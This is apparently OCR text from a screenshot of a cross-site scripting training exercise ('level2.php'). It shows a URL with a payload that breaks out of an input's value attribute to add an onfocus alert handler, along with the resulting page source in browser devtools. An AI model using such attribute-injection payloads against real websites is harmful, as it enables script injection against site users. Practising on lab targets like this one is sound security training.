 Not Secure sudo.co.il/xss/level2.php?email="+onfocus%3D"alert%280%29#
Subscribe!
Thank you for subscription!
Email " onfocus="alert(0) added to mailing
list!
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms
Name × Headers Preview Response Initiator Timing Cookies
level2.php?email=%22+onfo...
analytics.js
analytics.js
analytics.js
collect?v=1&_v=j87&a=2072...
inject.js
1 <html>
2 <body>
3 <script src="analytics.js"></script>
4
5 <form action=# method="get">
6 <input type="text" name="email" value="" onfocus="alert(0)"><input type="submit" value="Subscribe!">
7 </form>
8
9 Thank you for subscription!<br>
10 Email <b>" onfocus="alert(0)</b> added to mailing list!
11
12
13 </body>
14 </html>